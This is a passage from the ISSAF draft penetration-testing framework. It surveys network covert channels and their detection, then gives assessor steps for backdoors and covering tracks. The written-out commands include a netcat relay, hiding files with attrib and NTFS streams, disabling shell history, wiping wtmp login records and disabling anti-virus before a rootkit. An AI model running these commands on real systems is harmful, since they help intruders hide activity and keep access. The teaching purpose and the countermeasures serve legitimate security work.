The two important things to note here are that Bounce Server TCP port, where the payload packet was destined must be in listen mode and the receiver must be in passive listen mode for all packets comings from the Bounce Server to a specific port.

These concepts were first introduced by Craig H. Rowland in his excellent article "Covert Channels in the TCP/IP Protocol Suite" and also presented a Linux based application called covert tcp which demonstrated the concept. An enhanced version of the same tool called NCovert has been developed by Nomad Mobile Research Group (www.nmrc.org).

### **The ACK Tunneling Method**

Most common firewalls available today block all incoming connections from untrusted hosts, however they allow all outgoing connections. This is what the ACK Tunneling



Method exploits. The sender (outside the firewall) sends concealed data in an ACK segment, which is destined for a listening receiver (inside the firewall). For the firewall it may seem as if the payload packet is a reply to some SYN packet, sent during the three way handshake and hence allows the packet to pass-through. The only thing the sending party must be aware of is the IP address of the receiver. This method works for only basic firewalls, because the new-breed of stateful firewalls know all connection details and will discard the payload packet immediately.



ACK Tunneling

A proof-of-concept implementation was developed by Arne Vidstrom for Windows called AckCmd. AckCmd is a Trojan based on the ACK Tunneling method which spawns a command prompt on connection establishment.

### **Internet Control Message Protocol (ICMP)**

Internet Control Message Protocol (or ICMP) was designed to pass error notification and messages between network hosts and servers. ICMP packets are encapsulated inside IP datagrams. A network node can send an error notification or query some other node about some specific information, which the receiving node replies back in a specific format. ICMP is implemented by all TCP/IP hosts.





#### ICMP Header

The above diagram shows the ICMP header, Type field identifies the type of packet associated code is notified by the Code field. We are interested in the ICMP Echo Request & Echo Reply. ICMP Echo Request is used to check whether a remote host is alive or not. When an echo request is sent to a host, the host replies back with an echo reply packet. The highly popular Ping command uses echo requests and replies. The optional data field allows having a variable length data to be returned to the sender. IP options like router alert, record route and time stamp can be used encapsulating ICMP echo request message. This provides a possibility to have covert channel. Nowadays most firewall filter out incoming echo requests, but they do allow echo replies, which provides a scope for a covert channel bypassing the firewall. Other possible ICMP packet types which have a possibility of exploitation are ICMP Address Mask and Router Solicitation.

Many tools implementing the ICMP protocol as a covert channel have been developed. It seems to be the most popular choice because of universal support, large data carrying capacity and it raises fewer suspicions as the protocol itself is considered to be benign.

Article 6 of the highly recognized underground magazine Phrack discusses the possibility of a covert channel in ICMP (named Project Loki) in a very detailed manner. A proof-of-concept library called Loki, which implemented ICMP echo request or reply based covert channels and provided authentication support (simple XOR or Blowfish), was developed which can be used to implement covertness in any application.

Other popular implementations which are widely used are ICMPTunnel, Ish, ITunnel and 007Shell which emulate a remote shell.



### **Hyper Text Transfer Protocol (HTTP)**

The HTTP protocol is the blood of World Wide Web. It is perhaps the most widely deployed protocol over the Internet, and is allowed to pass through almost all networks. RFC 2616 defines it as

"HTTP protocol is an application-level protocol ... It is a generic, stateless, protocol which can be used for many tasks beyond its use for hypertext ...."

Almost all organizations allow the use of HTTP protocol as WWW is the primary information resource. However it has a lot of design flaws which can be exploited, and hence is becoming one of the best and most popular ways to conceal covert data flows. Because of the limitations of lower layer protocols (TCP, IP, ICMP) like limited data carrying capacity, bandwidth limitations, possible alteration of the protocol credentials (IP ID, TCP ISN etc) at intermediate network nodes, HTTP has become the de-facto way to go covert.

The most commendable research on HTTP as a viable covert channel is done by researchers at www.Gray-World.net. The website is undoubtedly one the best place to gather the cutting edge information about covert channels (or what they term as network access control systems bypassing).



HTTP Based Covert Channels

HTTP is request-response based, the client sends a query request and the server acknowledges by sending the requested data. The architecture of covert channels over HTTP is also client-server based. The covert server can listen to requests coming at port 80, like normal HTTP servers. The covert client connects to the server and the covert communication is processed in a similar fashion as HTTP request-response. Or a proxy like covert server can be implemented which redirects the request to another server, get



the response and sends it back. Another method is CGI-based backdoor in which can arbitrary data can be passed via URL strings of query requests. Many add-on techniques like using multiple proxies, reverse connections, authentication, encryption, multiple HTTP headers for communication, reverse proxies, proprietary user defined modes can further complicate the matters and can make the channel almost impossible to detect.

There is an attractive stockpile of tools on HTTP based covert channeling. Covert Channel and Testing Tool (CCTT, by www.gray-world.net) tunnels any generic communication like the SSH into higher layer protocol like HTTP. It has a lot of configuration options like elaborate support of proxies, multiple clients and reverse proxies which make it a very effective tool. Another tool called HTTPTunnel (by Lars Brinkhoff) provides bi-directional virtual data paths tunneled in HTTP. HTun is another, a one of its kind tool, which provides a complete point-to-point virtual IP network over valid HTTP requests.

Tools like ProxyTunnel, Transconnect, Corkscrew and FirePass provide tunneling of various communication channels (like SSH, Telnet) by implementing various HTTP based covert channeling techniques. The list of tools which provide covert channels and tunneling of data streams over HTTP is almost endless, the user has a lot of options to choose a practically viable application.

### **IPv6**

IPv6 is the new avatar of IP. It is a proposed enhancement over IP, meant to replace it completely in the coming years. It provides enhanced reliability, broader address space and more security than IP. As you might have guessed IPv6 can also be used a vector of covert communication. The Extension Header in the IPv6 protocol, has 16 bits for Next Header type, 8 bits for header length, variable length options field (must be TLV encoded).





#### IPv6 Extension Header

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ Option Type | Opt Data Len | Option Data +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-The Options Field

The first two high order bits of the options filed specify what action must be taken if the option type is not recognized.

- 00 Skip this option and continue processing the header.
- 01 Discard the packet.

A possible covert channel can be implemented if we generate a destination options extension header. Set the high order 2 bits of the option type to 00 and choose an option type value not recognized yet. Then encode the packet in the TLV format.

A proof-of-concept chat application called J6P (Joe 6 Pack) was developed by Thomas Graf using this technique. The technique is widely used to transfer IRC traffic stealthily.

#### **Domain Name Service (DNS) Protocol**

Unluckily the Domain Name Service (or DNS) Protocol, which is the backbone of Internet naming system, has been hit by the covert contortionists. The DNS recursion technique is where the stealth data can be planted. NSTx and DNShell use these methods to provide an effective covert channel over DNS. The data is sent through a series of clientserver communication by encoding data in DNS TXT, DNS A and DNS NXT packets.

### **Covert Miscellany**



Now we will describe some out of the league concealed communication techniques and some attention-grabbing experimentation and research in the same.

### **Applications:**

Active Port Forwarder is an interesting application which bypasses firewalls by using an intermediate port forwarding node, with added compression and SSL support. BackStealth is another application which is executed in the memory space of the firewall itself.

MSNShell is a covert communication application which provides data hiding in the MSN Messenger Protocol.

TunnelShell provides stealthy command shell by using malformed packets like fragmented IP packets without headers for the fourth layer, which many firewalls allow to pass through.

Cd00r.c and SADoor provide passive listening backdoors which do not bind to any specific port. These are activated by sending a specialized sequence of packets. RECUB is another user-friendly covert mode application which provides a graphical interface, encryption and ICMP based authentication.

### **Techniques:**

M.Marone (Yale University) provides a fascinating analysis on the possibility of using the ad-hoc mobile network protocols like Dynamic Source Routing as a media of clandestine communication in his paper titled "Adaptation and Performance of Covert Channels in Dynamic Source Routing**"** 

Christopher Abad (UCLA) stresses on the fact that an elementary flaw in the Internet checksum technique can allow data camouflage in the checksum itself, using hash collisions.

Spamdoor is the term describing the feasibility of using spam as a vector of backdoor communication.



Kamran Ehsan (University of Toronto) has written a absolutely must read post-graduate thesis titled "Covert Channel Analysis and Data Hiding in TCP/IP" which discusses many potent channeling techniques over TCP/IP, ICMP, IGMP, IPSec.

# **B.8.5 Test the covertness of channel using common detection technique**

Before moving on further I would like to add that detection of network based covert channels is still in its infancy. All the research done till yet mostly discusses the theoretical possibilities, dealing with statistical analyses, probabilistic theories and complex mathematics, with few rare implementations and practicals. However, this does not mean that detection is not practically feasible. It's just that the berry will take some time to ripen.

After ripping apart covert channels, the research community seems a little bored, now as if detection of these channels has become the hot topic among these communication cohorts. The extent of documentation on emerging on the issue is spectacular. All highprofiled conferences (like the Information Hiding Workshops, Communications of the ACM) feature quite a few papers on them. We will have a walk over on few interesting, practically viable techniques.

### **B.8.5.1 STREAM PROFILING**

Stream Profiling is a grassroots technique which profiles or records the data flow of various protocols, slowly and steadily developing a signature for regular traffic. It then analyses data flow comparing the standard signatures with the current, informing the administrator of any possible anomalies. It can be considered as a hybrid of Anomaly Detection Systems (ADS) and Intrusion Detection Systems (IDS). Many commercial applications are available based on this technique.

### **B.8.5.2 ACTIVE WARDENS**

Active Wardens are akin to a firewall, a network application checking all the traffic and applying security policies on them. However, unlike firewalls, Wardens remove, modify or detect any likely carriers (on all network layers) of covert channels. These wardens alter and distort data passing through them to such an extent that it does not affect the



reception quality at the user level, but eliminates all potential sources of covert communication. This almost imperceptible modification is called Minimal Requisite Fidelity. Successful implementation of this technique over live communications is still on the drawing boards, however the technique is a likely contender.

### **B.8.5.3 QUANTIZED PUMPS**

Quantized Pumps limit covert channels in one-way communication systems. It is an advancement of traditional one-way communication systems like Store-And-Forward Protocol, The Pump and Upwards Channel. Each of these legacy techniques have theoretical and practical limitations like downgraded performance in large covert channels, hard to analyze and restrictions to precise data rates. However with Quantized Pumps the bandwidth of covert channels can be controlled precisely.



Quantized Pump

# **B.8.6 Countermeasures**

# **B.8.7 Backdoors - Packet Filters**

Daemon Shell-UDP. Bind to an allowed source port (e.g. 20)

Steps to be performed:

Step 1:



On Assessor Machine type following: #nc –p 25 <target system IP address> 5000

Step 2: On Target system type followings: #nc –l –v –n –p 5000

# **B.8.8 Backdoors - Stateful Filters**

- Reverse telnets
- Tunnel from Phrack 52
- ssh with the –R options
- ssh with the -L options

# **B.8.9 Backdoors - Application Level Firewalls**

Reverse www shell

- It allows an assessor to access a machine on your internal network from the outside
- It simply looks like an internal user is browsing the web.
- Its entire traffic is base 64 encoded
- It runs on specific time (slave) in a day
- The assessor needs to install a simple Trojan program on a machine in your network, the Reverse WWW shell server.
- The Reverse WWW shell server spawns a back channel to the master
- As assessor types into the master system, the command is retrieved and executed on the target system.

### **B.8.10 Backdoors - Countermeasures**

• Allow traffic based on services access policy. A services access policy clearly defines what traffic is allowed inside network and what traffic is allowed to go out from network and rest everything is denied. Authenticate outbound traffic as per your policy.



• Use application proxies, its difficult to establish back channels when they are in use. But off-course it's not impossible.

### **B.8.11 Root-kits**

- **B.8.11.1 ROOT-KITS - APPLICATION LEVEL**
- Lrk5
- T0rnkit

### **B.8.11.2 ROOT-KITS - KERNEL-LEVEL**

- Knark
- Adore
- Solaris LKM



# **B.9 COVERING THE TRACKS**

# **B.9.1 Hide Files**

### **Description**

Hiding files is important for the security assessor/auditor to hide activities which he has done so far while and after compromising the system and to maintain back channel[s].

### **Objective**

Hide tools/exploit used during compromise Hide tools/exploit used after compromise Hide key logger output Hide activities performed from compromised machine against other hosts

### **Process**

### **UNIX Systems**

- Rename the files like ". ", ".. ", "...", ".confusing-name " etc.
- Put the file in multiple/recursive hidden directories.
- Hide the files using root-kits

### **Windows Systems**

- Hiding the files/directories with attrib +h
- Putting files into un-accessible directories
- Hiding files with file streaming on NTFS



### **B.9.1.1 HIDE FILES (UNIX)**

**B.9.1.1.1 RENAME THE FILES LIKE " . ", " .. ", " …", " .CONFUSING-NAME " ETC.**

### **Description**

A file name starting with a " . ", " .. " ... " will not appear in simple listing. If given appropriate confusing name with dot like .ssh2, it may be ignored by many system administrators. This is very basic technique.

#### **Examples/Results**

#### # ls



### **Analysis/Conclusion/Observation**

**Countermeasures**



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 

### **Remarks**

Put the file in multiple/recursive hidden directories

Putting the in multiple/recursive hidden directories makes it more difficult to detect. Put them to multiple down directories and give them name as discussed in previous step.



### **B.9.1.1.2 HIDING THE FILES USING ROOT-KITS**

**Description** 

Root-kits come equipped with the functionality to hide file generically. See root-kits section for details on using them to hide files.

**Examples/Results**

[localhost]%ava h file-to-hide

**Analysis/Conclusion/Observation**

**Countermeasures**

**Remarks**



### **B.9.1.2 HIDE FILES (WINDOWS)**

#### **Description**

Hiding files in Windows system is little easier then unix system and most of the method are as easy to discovery as they are to hide. It is recommended that a security assessor/auditor should have adequate knowledge of DoS.

#### **B.9.1.2.1 HIDE THE FILES/DIRECTORIES WITH ATTRIB +S +H**

#### **Description**

The attrib command changes the attributes of the mentioned file/directory.

#### **Examples/Results**

C:>attrib +s +h file-name

C:>attrib +s +h dir-name

**Analysis/Conclusion/Observation**

- The "+s" option is to enable the system flag
- The "+h" option is to enable the hidden flag.
- Most system administrator re-configure their explorer settings so that they see hidden files but most of them don't want to see system files (to avoid messing with them)

**Countermeasures**

#### **Remarks**



### **B.9.1.2.2 HIDE THE FILES WITH FILE STREAMING ON NTFS**

#### **Description**

On NTFS, any file can be added into another file's stream. As per Microsoft a file stream is, "A mechanism to add additional attributes or information to a file without restructuring the file system" This functionality can be abused if attacker stream malicious file into some non suspicious file.

#### **Pre-requisite**

To accomplish this attacker needs a simple tool "**cp**" from NT resource kit.

**Examples/Results**

Following command streams **exploit.exe** into **notepad.exe**.

**C:>cp explot.exe notepad.exe:exploit.exe** 

Attacker can later un-stream it by using the following command

**C:>cp notepad.exe:exploit.exe exploit.exe** 

**Analysis/Conclusion/Observation**

The "+h" option is to enable the hidden flag.

### **Countermeasures**

**Remarks**

This functionality is only available on NTFS. If you copy a streamed file to another file system, you'll loose your stream.



### **B.9.1.2.3 PUTTING FILES INTO UN-ACCESSIBLE DIRECTORIES**

#### **Description**

In windows system if the filename/directory is a combination of a special characters it can't be opened without prior knowledge of combination used by attacker to rename the file/directory.

**Pre-requisite** 

#### **Examples/Results**

C:> REN < file / directory name > alt+255

C:> attrib +h <file / directory name >

#### **Analysis/Conclusion/Observation**

The combination appears on the screen as a line "\_\_\_". Even if an attempt is made to delete the said files, windows system gives error **"The file does not exist or is moved to some other location".** To further disguise the file make it hidden with attrib +h command

This is a good way to hide files conveniently and securely. Even for admin it's difficult to delete, read and/or rename since he don't know the combination used to rename file. Only way to remove these files is format the drive.

#### **Countermeasures**

Perform dictionary or brute force attack to find out the file name.

### **Remarks**

Write down the tool name if you come across that does it.



### **B.9.1.2.4 PUTTING FILES INTO "SPECIAL WINDOWS" DIRECTORIES**

#### **Description**

Possible to create "custom" system folders under C:\>winnt\system32 Use the "Special Name"

- Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}
- Internet Explorer.{FBF23B42-E3F0-101B-8488-00AA003E56F8}
- Recycle Bin.{645FF040-5081-101B-9F08-00AA002F954E}
- My Computer.{20D04FE0-3AEA-1069-A2D8-08002B30309D}
- My Documents.{ECF03A32-103D-11d2-854D-006008059367}
- Fonts.{BD84B380-8CA2-1069-AB1D-08000948F534}

Through Explorer, the "correct" system folder is opened but through a DOS-prompt & FTP, these folders are seen as "regular" folders. This allows the storing & uploading of files.

#### **Pre-requisite**

These directories have to be created under the C:\>winnt\system32 or C:\>windows\system32 directories to be effective.

#### **Examples/Results**

C:\WINDOWS\system32>dir contr\*

Volume in drive C is System

Volume Serial Number is 60F7-93FC

Directory of C:\WINDOWS\system32

10/08/2004 22:34 <DIR> Control Panel.{21EC2020-3AEA-1069-A2DD-

08002B30309D}

31/03/2003 14:00 8.192 control.exe

1 File(s) 8.192 bytes

1 Dir(s) 1.224.241.152 bytes free

C:\WINDOWS\system32\Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}>dir Volume in drive C is System

Volume Serial Number is 60F7-93FC

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 200 of 1054



Directory of C:\WINDOWS\system32\Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D} 10/08/2004 22:34 <DIR> . 10/08/2004 22:34 <DIR> ... 0 File(s) 0 bytes 2 Dir(s) 1.223.438.336 bytes free **Analysis/Conclusion/Observation Countermeasures Remarks**



# **B.9.2 Clear Logs**

### **Description**

The importance of this stage is easily understood but usually understated. After attacker has successfully compromised a system, he will like to keep it without alerting the administrator, for obvious reasons. Longer the attacker stays on a compromised system better the chances that he will be able to achieve his goals further in the network.

During the process of compromising the system, some suspicious and/or erroneous activities are logged. A skilled attacker knows that logs need to be doctored. He modifies them to cover his tracks and delude his presence.

### **Methodology**

- Check History
- Edit Log files

### **B.9.2.1 CLEAR LOGS (WINDOWS)**

### **Process**

Event Viewer Logs Web Server Log Terminal Service Log

### **Tools**

• Elsave

**Links** 

**• HTTP://WWW.IBT.KU.DK/JESPER/ELSAVE/** 



### **B.9.2.2 CLEAR LOGS (UNIX)**

### **B.9.2.2.1 CHECK HISTORY**

#### **Description**

History file in UNIX system contains recent commands. A skilled attacker preferably disables the history feature, but in case he needs the history feature for ease of use, he can delete it after his job is over.

Disabling the history feature of shell #unset HISTFILE && unset SAVEHIST

Linking the history file to /dev/null #ln –s /dev/null ~/.bash\_history

### **Pre-requisite**

### **Examples/Results**

Disabling the history feature of shell

#unset HISTFILE && unset SAVEHIST

Linking the history file to /dev/null

#ln –s /dev/null ~/.bash\_history

**Analysis/Conclusion/Observation**

#### **Countermeasures**

**Remarks**



## **B.9.2.2.2 EDIT LOG FILES**

#### **Description**

Complete removal of log is an indication of some incident. A skilled attacker will always remove the relevant log entries.

### **Step One: Locate the logs**

Syslog.conf contains storage path for the log files. The interesting entries in syslog.conf are, "authpriv", wtmp, xferlog, maillog and spooler related entries.

#cat /etc/syslog.conf

The default location for these files is /var/log/ directory. If the admin has changed the location of these files, the attacker will know the new location by /etc/syslog.conf file.

Check into following log files from their default location

/var/log/messages /var/log/secure /var/log/httpd/error\_log ( log of particular file exploited) /var/log/httpd/access\_log ( log of exploit run on webserver) If above mentioned files are not available on their default locations, check them into syslog.conf

### **Step Two: Clear wtmp file**

This file is in binary format, assessor/auditor uses root-kit program for clearing it. This file is generally used in conjunction with who command. Wzap is one such tool. It clears the user (from the wtmp log) specified by the attacker.

#/opt/wzap

Enter username to zap from wtmp: owned Opening file…



Opening output file… Working…

The output file (wtmp.out) will be free from entries for user owned. Simply copy wtmp.out to wtmp.

#cp wtmp.out /var/log/wtmp

The entries for user owned are erased from wtmp. To make sure issue following command: #who ./wtmp

## **Step Three: Manually editing the logs**

Rest of the logs files (messages, secure, xferlog etc) shall be edited by using any editor. (vi, emac, nano, joe etc..)

**Pre-requisite** 

### **Examples/Results**

**Analysis/Conclusion/Observation**

### **Countermeasures**

- Store the log files on difficult to modify media. You can use a file system which support an append only flag
- Log the critical log information on a secure logging host.
- Use log monitoring programs for monitoring and generating alerts.
- Tool Swatch

### **Terminology**

- utmp: contains information about currently logged in users
- wtmp: contains information about passed login sessions, system shoutdowns, system crashes etc…
- lastlog: contains information about last logged user, port and login time.

Above mentioned files are used with who command.

### **Remarks**



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 206 of 1054



# **B.9.3 Defeat Anti-virus**

Some time anti-virus doesn't allow you to implement a root-kit. First disable the anti-virus and implement it.

## **B.9.4 Implement Root-kits**

[Text]

**B.9.5 Defeat integrity checking** 

[Text]

# **B.9.6 Account Entry Editing**

[Text]

# **B.10 AUDIT**

Perform security audit wherever penetration testing can not be performed or is not appropriate.



# **B.11 REPORTING**

The reporting should follow a well documented structure. Things that should be definitely in the report are the following parts:

- management summary
- Scope of the project (and Out of Scope parts)
- Tools that have been used (including exploits)
- Dates & times of the actual tests on the systems
- Every single output of tests performed (excluding vulnerability scan reports which can be included as attachments)
- A list of all identified vulnerabilities with included recommendations on how to "cure" the vulnerabilities found.
- A list of Action points (what recommendation to perform first, what is the recommendation curing?)

Refer Appendix for template.

# **B.12 CLEAN UP AND DESTROY ARTIFACTS**

Al information that is created and/or stored on the tested systems should be removed from these systems. If this is for some reason not possible from remote distance, all these files (with their location) should be mentioned in the technical report so that the company technical staff will be able to remove these after the report has been received. This list should very detail so that the system administrators can do their job without having to rebuild the system…



# **C PASSWORD SECURITY**

### **Description**

This chapter covers the use of passwords during the security process, mainly used for authentication and/or authorization purposes, but also for encryption, protection of configuration options/screens, etc.

The first part contemplates different scenarios on obtaining the encrypted or hashed version of the passwords for offline cracking. The second part contemplates the cracking process itself.

The first part is rather vague, because the ways to gather authentication credentials can vary from a system or application to another, so only general advice is provided. Please refer to other chapters of ISSAF for details on vulnerability exploiting, privilege escalation, SQL Injection, etc.

Security of the password processing using encryption techniques is discussed, together with the pitfalls of not using encryption at all.

Different encryption algorithms are mentioned, and an overview of the cracking process for the most common ones is presented as examples.

The importance of good password selection is highlighted, in line with the use of appropriate password policies and reasonably secure encryption algorithms.

A briefing on the nature of "publicly known" versus "proprietary" encryption algorithms is presented; their advantages and disadvantages.

The authentication credentials gathering process is shown from two different points of view: that of a penetration tester, and that of a security auditor, in several different scenarios.



# **C.1 FIRST PART: AUTHENTICATION CREDENTIALS GATHERING**

# **C.2 OBJECTIVE**

Describe the process of gathering authentication credentials during a penetration test or a security audit, showing examples of the use of common tools against the most widely deployed protection schemes.

Instruct the IT security professionals in the importance of good password selection, together with the proper encryption algorithm.

# **C.3 EXPECTED RESULTS**

